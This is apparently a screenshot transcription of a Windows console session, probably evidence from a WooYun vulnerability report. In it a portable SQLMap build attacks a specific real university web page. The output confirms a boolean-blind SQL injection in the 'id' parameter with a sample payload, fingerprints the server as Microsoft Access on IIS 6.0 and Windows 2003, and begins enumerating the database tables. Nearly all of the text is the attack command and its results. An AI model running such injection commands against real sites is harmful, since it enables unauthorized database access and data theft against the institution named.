 C:\WINDOWS\system32\cmd.exe
H:\小工具\SqlMap免Python环境绿色版>J:\小工具\SqlMap免Python环境绿色版\Run.exe
系统找不到指定的驱动器。
H:\小工具\SqlMap免Python环境绿色版>H:\小工具\SqlMap免Python环境绿色版\Run.exe
[root@Hacker~]# Sqlmap -u "http://zf.sau.edu.cn/show.asp?id=43" --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:16:27
[12:16:27] [INFO] resuming back-end DBMS 'microsoft access'
[12:16:27] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=43 AND 4872=4872
---
[12:16:28] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[12:16:28] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[12:16:28] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[12:16:28] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:16:28] [INFO] retrieved:
搜狗拼音 半:
www.wooyun.org